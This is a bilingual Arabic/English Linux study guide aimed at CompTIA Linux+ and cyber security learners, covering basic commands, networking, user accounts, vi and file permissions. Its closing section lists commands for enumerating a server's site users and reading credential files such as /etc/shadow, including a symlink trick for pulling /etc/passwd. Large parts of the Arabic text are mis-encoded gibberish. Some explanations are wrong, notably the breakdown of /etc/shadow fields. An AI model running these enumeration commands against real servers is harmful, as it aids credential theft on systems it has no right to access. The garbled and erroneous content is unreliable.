# **CompTIA Linux +**

# For Cyber Security

**صفوة لينكس لباحثي األمن السايبراني**



# Author

# **Anwar Yousef**

### **[Cyber Security Researcher](https://www.indeed.com/q-Cyber-Security-Researcher-jobs.html)**

املؤلف

أنور يوسف

باحث في الأمن السايبراني



# الفهرسIndex





| الطباعة في لينكسPrinting            | $(35$ الصفحة)       |
|-------------------------------------|---------------------|
| أوامر لينكس لباحثي الأمن السايبراني | (الصفحة 36 – 46)    |
| امتحار: + Comptia linux             | $(76 - 47)$ الصفحة) |
| CompTIA_LX0-101                     | $(53 - 47$ الصفح    |
| CompTIA_LX0-102                     | $(62 - 54$ المرفحة) |
| CompTIA_LX0-103                     | $(69 - 63$ الصفحة)  |
| CompTIA_LX0-104                     | $(76 - 70$ الصفحة)  |
|                                     |                     |

الخاتوة ) الصفحة **77**(





مؤسسة المشاع الإبداعي نَشبُ الْمُصنَّف، غير تجاري، منع الاشتقاق4.0 رخصة و<br>آ و<br>إ (معومية دولية (

إنَّ ممارستك للحقوق للرخَّصة (الـمُعرَّفة أدناه). تعني قبولك وموافقتك على أن تكون ه<br>ا َّ مُلْزَمًا بأحكام وشروط رخصة المشاع الإبداعي العمومية هذه، نَسْبُ الـمُصنَّف، غير و<br>آ ام م<br>أم **ا** تجاري، مَنْع الاشتقاق4.0 رخصة عمومية دولية "الرخصة العمومية". بالقَدْر الذي يسمح بتفسير هذه الرخصة العمومية كهد، فإنك تمنح الحقوق المرخَّصة لقاء قبولك ِه∙و إ هذه الأحكام والشروط، كما ويمنحك المرخِّص هذه الحقوق لقاء المنافع التي يتلقاها .من خلال إتاحة استعمال المواد المرخَّصة بموجب هذه الأحكام والشروط ه<br>د



**اإلهداء**

وَقُلِ اعْمَلُوا فَسَيَرَى اللَّهُ عَمَلَكُمْ وَرَسُولَ وَالْمُؤْمِنُونَ ۚ أَٓ وَسَتُرَحُّونَ إِلَى ۚ عَالِمِ الْغَيْبِ وَالشَّهَاحَةِ فَيُنَبِّئُكُم بِمَا ِّكْنِتُمْ تَعْمَلُون<sup>َ</sup>

إلهي لابطيب اللبل إلا بشكرك ولابطيب النهار إلى بطاعتلولا تطبب اللحظات إلا بذكرك ولا تطيب الاَخرة إلا بعفوك. ولا تطبب الجنة إلا برويتك الله جل جلاله .. إلى من بلغ الرسالة وأُدى الأمانة ونصح الأمة..إلى نبيى الرحمة ونور العالمين ( سيدنا محمد صلى الله عليه وسلمُ

يا قدس يا منارة الشرائع ، يا طفلة جميلة محروقة الأصابع ، حزينة عيناكِ يا مدينة البتول ، يا واحة ظليلة مرّ بها الرسول ، حزينخعجارة الشوارع. حزينة مآذن الجوامع. (فلسطين)

> إلى الشعلة التيي تَنير درب شعب فلسطين الذين ضحوا بد مائهم في سبيل بيت المقدس )شهداء فيعطني(

إلى الأسود الجبابرة.الأبطال الصامدون ، الذين يعذبون ألَّثر فيزيد سُموخهم ألَّثر وألَّثرهم المثل الأعلى الذي نتعلم منطلصبر والتحدي والعنفوان والشموخ .إلى الجرح النازف في قلب فلسطين. صبرا فأننا أحرار والحر لا يخلف وعده



(الأسرى) إلى رمز الحب وبلسم الشفاء إبى القلب الناصع بالبياض (الى والدتيى)

 بىل ظْدٌ وقىيت وٍالذٌ ثؼد اهلل بىل ٍِ آثسوين ػيً ّفعهٌ بىل ٍِ ػيَىين ػوً احلُبح بىل ٍِ ؤظهسوا يل ٍب ٕى ؤمجو ٍِ احلُبح (بسىيت)

إلى النور الذي ينيم لي درب النجاح (والدي) إلى الأعزاء على القلب (أمِن قاسم) (باسل الشيخقاسم)

إلى الذين تسلَّن صورهم وأصواتهم أجمل اللحظات والأيام التيى علمته (ؤصدقبئٍ)

ألا ليت الز مان يعود يوما فأخهرما فعل المشيب إلى الشبلّخ الأولى والرائدة منذ النشأة شبلّخ غضب فلسطين التيى لانت مصدر عز للّل باحث أمن ساببرانيي فلسطينيي وحطمت جميع الأرقام الصعبة على مدار الأعوام واخص بالذكر Colde zero , Ihap pal ,M4st3r , Sas ,,Mohammad Alsadee, OMEGA ,Ibrahrm Kh Ammer , Mohammad Sec إلى لكفة مجتمعات أمن المعلومات العربية وأفرادها ممن بسعون لانترنت وفضاً. أكثر أمناً وأخص بِالذكر فريق فلسطين الإلكترونيي -مجتمع لينلّس العربيي مجتمع الهلّرالأخلافي–مجتمع الحماية العربيي جتمع الأمن المعلوماتيي عرب سابير-الحماية للأبد-







بحمد الله وتوفيقه فقد منالله على من إصّام كتاب صفوة لينكس لباحثي الأصن السايبراني ولقد راودتني الفكرة بأرابدأ بهذا الهساق كبداية إلى جانب معجم الأمن السايبراني الذي أعمل عللفهائه في القريب العاجل إن شاء الله وانهى بأخر دبلوم فهدا الهجال وما قد يهيز السلاسل والهساقات التى سأقدمها على شكل كتب أنها خَتوي الهختصر الهفيد وأضعما ليجد المتعلم ضالته في البحث عن الهعلومة المرجاة فسوف أتطرق إلى جميع مساقات الأمن السايبراني كأدى في المستقبل جميع ما كان يبحث عنه الهلايين من طلاب العلم هذا ما عندي فإن أحسنت فهن الله، وإن أسأت أو أخطأت فهن نفسى

#### والشيطان

# **Introduction**

#### **What is Linux?**

**Linux is an operating system or a kernel. It is distributed under an open source license. Its functionality list is quite like UNIX.** 

#### **Who created Linux?**

**Linux is an operating system or a kernel which germinated as an idea in the mind of young and bright Linus Torvalds when he was a computer science student. He used to work on the UNIX OS (proprietary software) and thought that it needed improvements.** 

**However, when his suggestions were rejected by the designers of UNIX, he thought of launching an OS which will be receptive to changes, modifications suggested by its users.** 

#### **The Lone Kernel & the early days**

**So Linus devised a Kernel named Linux in 1991. Though he would need programs like File Manager, Document Editors, Audio -Video programs to run on it. Something as you have a cone but no icecream on top.**



**As time passed by, he collaborated with other programmers in places like MIT and applications for Linux started to appear. So around 1991, a working Linux operating system with some applications was officially launched, and this was the start of one of the most loved and open-source OS options available today.** 

**The earlier versions of Linux were not so user-friendly as they were in use by computer programmers and Linus Torvalds never had it in mind to commercialize his product.** 

**This definitely curbed the Linux's popularity as other commercially oriented Operating System Windows got famous. Nonetheless, the open-source aspect of the Linux operating system made it more robust.** 

#### **The benefits of using Linux**

**Linux now enjoys popularity at its prime, and it's famous among programmers as well as regular computer users around the world. Its main benefits are -**

**It offers a free operating system. You do not have to shell hundreds of dollars to get the OS like Windows!** 



# **File System**

#### **windows**

**NTFS , FAT32**

**Removable Media : FAT , UFAT , FAT32** 

#### **Linux**

**1-ext2 : Default file system (Fedora , Redhat , Debin ,16TB) "Linux , Mac , Bsd, Win"**

**اإلايزة الجذًذة غملیة الصخائف ,أكل ظشغت مً هظشائه , TB16 : 3ext2-**

**3-ext4 : 16TB , Good chose , Multi block allocation , مجمىغت ًٍجخض مً البُاهاث**

استخدام نظام الأشجار الثنائية لتسريع , JFS : 64TB , by IBM , Unix الوصول للملفات

**ال ,مضود بالسجالث ,فهشظت اإلالفاث, غىغ هظام : FS Reiser or Reiser 5- جىحذ فهشظت للملفاث غىغ (2ext(**

**ظشَؼ ومىزىق وٍمىً جىفُز غذة مهام في وكذ واخذ , TB 64 : XfS 6-**



## **Partition**

**- Root : " C"Drive in windows .**

**َى معاخت في اللشص الصلب جلىم باظخخذام اإلالفاث الغير : Swap- وشؼت التي حسخذمها اٌسام وحعخخذم غىذ امخالء الزاهشة**

**ًجب أن ًىىن العىاب طػف الشام: Size Swap-**

**-Low Ram , Low Disk : 512 MB – 1GB**

**-Low Ram , High Disk : 1GB – 2GB**

**- High Ram , Low Disk : 1GB**

**-High Ram , High Disk : 2GB** 

**- gparted : a program for partition in Linux . (Partition , delete , creat , resize ,etc..)**

**- Pwd : Direction** 

**- whoami : Dr.bug**



- **-cd / : root directory**
- **-apt-get install geparted**
- **-sudo apt-get install**
- **last : show the History**
- **- find\***
- **du – b (name of the file) , du name الملفاث حجم إلاػشفت**



# **Network Introduction**

**- ifconfig**

- **-cd /etc/resolvcof/ : for DNS servers**
- **- /etc/resolv.conf**
- **- ls => cd.. => cd .. : to get home of Menu**

**-cat resolvconf**

**-vi resolvconf**

**Note : resolvconf :** 

**ًلىم بترحمت اظماء الىؼاكاث الى(ip( ًخم اظخخذام َزا اإلالف مً ػشفDHCP وغمىما ً**

**- Cat host**

**-vi hosts**

**-cat nsswitch.conf**

**-cd network**



**-cat interfaces**

- **- pwd => hostname => hostname -d**
- **- hostname => hostname -d => hostname -i**
- **-sudo ifup eth0 : to turn on the LAN.**
- **-sudo ifdown eth0 : to turn off the LAN.**
- **غشض مػلىماث الاجصاٌ بالشبىت والبروجىهالث واإلاىافز : netstat -**

**Netstat** 

- **- netstat -i : Display Network Interface.**
- **- netstat – r : Display ip routing table.**
- **- netstat – s : statistic protocol (TCP, UDP , ICMP , IPV6)**
- **- netstat -user**



**Note : for more information about netstat search in Wikipedia.** 

**Nslookup**

**DNS , Domain , Hosts Details.**

**ًشظل اظخفعاساث للمخذماث وDNSحعخلم الجىاب وحػشض الىخائج**

**command : nslookup google.com**

#### **Traceroute**

**sudo apt-get install traceroute** 

هي أداة ت*س*تخدم حزم يو دي بي لتنفيذ هذه العملية وهي تظهر المسار بين **هظامين وجذسج ول اإلاعاساث ما بين الؼشف ألاوٌ ختى وحهخه النهائُت وجفُذ في جدذًذ مىكؼ الهاهش وألاي بي الخاص به إطافتإلى جدذًذ مشاول الاجصا.ٌ**



**sudo apt-get install mtr google.com**

**mtr google.com**

**mtr – t yahoo.com**

**Traceroute : also for finding firewall ip by another script name or called (f ping3) this script try to get responsefrom forbidden ip to get the real ip .** 

**- to get more information about my network click on network in search bar in above.**

#### **DHCP**

**Dynamic host configuration protocol**  ويعمل على تعيين ا*لأي* بي بشكل تلقائي للأجهزة المتصلة بالشبكة



#### **Step 1**

#### **the name of this process : ip lease request**

**1- pc client without ip=> send a request to get the ip** 

**2- 0 . 0 . 0 .0** 

**3- 255.255.255.255 : pc name , network card .** 

#### **Step 2**

**the name of this process : ip lease offer** 

**ًلىم بالشد وٍدخىي غلى غىىان ألاي بي واإلاان ادسط DHCP**

#### **Step 3**

**the name of this process بػذ اظخالم الجهاصألاي بي واإلاان ادسط ًلىم بئسظاٌ سظالت ًخبرٍ اهه جم** ا**ختيار** أي بي



#### **Step 4**

**ًلىم بالعؤاٌ للخأهُذ غلى اهه جم حػُين أي بي<= send => Server DCHP**

**ٌػني بأهه فشل ؤلاسظاٌ وَػمل غلى إسظاٌ ػلب أخش : ask unsuccessful**



# **Add Users from system setting**

#### **Login History**

**- user**

- **- user add Dr.bug : Permission denied**
- **-sudo bash => Root**
- **-exit**
- **-sudo useradd.dr.bug**
- **ملف ًدخىي غلى مػلىماث خىٌ معخخذمين الىظام : passwd/etc/ cat-**



**dr.bug : x : 1000 : 1000 : anwaryousef ,,, : /home/abdo:/bin/bash**

**Explain :** 

**1- dr.bug : user** 

**2-x : pass** 

- **خاص باإلاعخخذم UID : 1000 3-**
- **خاص باإلاعخخذم GID : 1000 4-**
- **5-anwaryousef : username**
- **6- /home/abdo : home direction**
- **7- /bin/bash : shell**
- **-cat /etc/shadow : to show all users password.**

**-su root => car /etc/shadow**



**drbug : \$ : 716FRMY7LRQ9/ YRNACML/ T : 101,42 : O : 9999 : 7 : : :**

**Explain :** 

**1- drbug : user**

- **2-\$ : encrypted sign**
- **3- 716FRMY7LRQ9 : Encrypted password**
- **4- YRNACML : password**
- **5- 101,42 : password update**
- **الحد ألادوى لخغير ولمت العش : age pass Minimum : 0 6-**
- **الحد ألاكص ى لخغير ولمت العش : age pass Maximum : 9999 7-**
- **8- 7 : alert for changing the password**



- **useradd – D**
- **-sudo passed dr.bug : enter new address**
- **- grep : to search in file or folder**
- **- grep dr.bug /etc/passwd**
- **- grep 100 /etc/group**
- **-sudo adduser anwar**
- **- deluser dr.bug : to remove user "should be a root "**
- **sudo groupadd 150**
- **- grep 150 /etc/group**
- **-sudo delgroup 150**
- **-shutdown -k now**



**-shutdown -h now**

**-shutdown – r now** 

**-shutdown -h**

**-sudo lshw : to show the pc properties**

**- ls usb**

**- ls cpu**

**- ls mod**

**الظخػادة اإلالفاث في هظام لُىىغ : testdisk -**

**لػشض الػملُاث التي حػمل والتي ال حػمل : a – umstat -**

**لػشض وشاغ غمل ألاحهضة في الىظام : umstat -**



**telnet localhost 53** 

**\* telnet : protocol , TCP , UDP**

**\*Note : telnet is unsafe service. => replaced to SSH service** 

**-cd /var/log : to show all logs - ls**

**-cat syslog : is a huge logs "please click space to get another pages from logs "**

**معخػشض صفداث : less -**

**- grep error syslog**

**- grep admin syslog**

**- less |grep admin syslog**

**- less |grep kernel syslog**



لاستعراض العمليات النشطة حالياً على الخوادم : top -**ً**

- **-apt-get install atop**
- **-atop**
- **- touch test : make file**
- **-vi touch : edit file**
- **-cat touch : read the file**



# **Vi Editor**

**1-vi test.txt : to creat a textfile**

**2- I:to editing** 

**3-escap** 

**4- :** 

**wq : to save the file** 

**-cat test.txt**

**then type your text** 

**- Ctrl+D**

**ls / : Root Direction**

**cp test.txt / : copy** 

#### **ls -l test.txt : to get details about the file**



# **Chmod**

**1- Owner : u**

**2- Group : G** 

**3- Others : O**

**4- Read : R**

**5- write : W**

**6-Execute : X** 

**rwxr-xr-x2 dr.bug.drbug 23 Apr 9 : 7 :42 .plan /bin/bash**

**Explain :**

**1- rwxr-xr-x2 : file** 

**2- dr.bug : Owner** 



**3- dr.bug : User** 

**4- 23 Apr 9 : Date** 

**5- bin/bash : Root**

**- drwx-----2 : d = folder**

- **إطافت جصشًذ كشاءة وهخابت للمجمىغت G: bug.dr rw+g chmod1-**
- إضافة تصريح قراءة وتنفيذ للآخرين : 2- chmod o+rx dr.bug
- **ال ٌعخؼُػىن اللشاء ة والىخابت والخىفُز otherَىا : bug.dr = o chmod3-**
- **َىا إطافت اللشاءة والىخابت والخىفُز للمالً : bug.dr rwx+v chmod 4-**
- **َىا إلاًع الخىفُز واللشاءة والىخابت غً آلاخشًٍ : bug.dr rwx- o chmod5-**



**Note : use plus sign (+) to add a permission .** 

**\* 4 = Read permission**

**\* 2 = Write permission**

**\* 1 = Execute permission**

**\* 0 = No permission**

**Example : chmod 755 dr.bug** 

**7 = 4+2+1 (for Owner)**

**4+1 = 5 (for Groupsand others)**

**-chmod 644 : 4+2 for owner , 4 for groups and others .**

**-chmod 777 : 4+2+1 for owner , group and others .**

**-chmod 700 : 4+2+1 for owner , no permission for group and others.**



**-chmod 722 : 4+2+1 for owner , write for groups and others .**

**-rw -rw-r-- = chmod 664**

**-rwx-rwx-rwx = chmod 777**

**-cp test.txt video/ : to copy any file** 



## **File Editing**

**vi test => i=> text => escap=> : =>wq**

**غىذ خذور خؼأ في اإلادشس وهشٍذ أن وغلم بذون : q1! => q => :=> escap خفظ**

**or** 

**escap**  $\Rightarrow$   $\Rightarrow$   $\Rightarrow$   $\vee$ 

**لخدشٍشالىص مً أوٌ العؼش : A**

**جدذ العؼش الخالي : o**

**فىق العؼشالخالي : O**

**ًىللً ألخش ظؼش في اإلالف : G**

**ًىللً ألوٌ ظؼشفي اإلالف : g**

**ًلىم بىللً ولمت لؤلمام : w**



**ًلىم بىللً ولمت للخلف : p**

**لخدىلل بين الجمل : +9shift**

**للخىلل بين البرغشاف : {}**

**اطغؽ أي سكم زم ظهم ًمين أوٌعاسللخىلل بين ألاظؼش : Note**

**لليسخ : هظغؽ غلى سكم غذد ألاظؼشاإلاشاد وسخها زم yyوٍظهش باألظفل** نضغط

**4 lines yanked** 

**للصم : هظغؽ غلى الخشفP**

**dd :للخزف**

**إرا أسدث مسح ولمت وهخابت غيرَا : cc**

**U : undo للتراحؼ**



**ًلىم بئلغاء التراحؼ وٍأخزن خؼىة لؤلمام : v+ Ctrl أخذ ألاظهم التي غلى الُمين أو الِعاس +v :لخدذًذ ظؼش أو اليل** أحد الأسهم التي على اليمين أو اليسار +V :لتحديد سطر أو الكل **Ctrl + w +s or Ctrl +w+v : viاإلادشس في أخشي هافز لفخذ**

**اخذ ألاظهم الػلىي أوالعفلي + w + Ctrl :للخىلل**

**h : Backspace** 

**j : Move Down**

**k : Move Up**

**w : Move to the next word** 

**e : Move to the last word** 

**b : Move to the beginning preview** 



**Ctrl + f : Scroll forward one page لؤلمام صفدت Ctrl + b : Scroll back on page للخلف صفدت**

**H : Move relative to the top screen** 

**L : same of H command but its move to the last line**



# **Printing**

#### **sudo apt-get install cups**

**cd /etc/cups/**

**ls** 

**cp cupsd.conf cupsd .orig.conf : Permission denied** 

**sudo cp cupsd.conf cupsd.orig.conf**

**ls** 

**vi cupsd.conf** 

**- Go to the firefox browser and then to**

**<http://localhsot:631/admin>**

- **-add printer from printers**
- **-chose your printer and click continue .**
- **-From system Setting in Ubunu Linux go to Printers and chose**

**your printer to manage its .**



#### **Linux Commands for cyber security**

```
أوامر إظهار يوزرات الموقع
ls -la /etc/valiases
او
cat /etc/passwd
او
ls /var/mail
او
cat /etc/shadow
او
cat /etc/domainalias
```
**ln -s / etc/passwd w** w يسحب لك امللف بملف أسمه

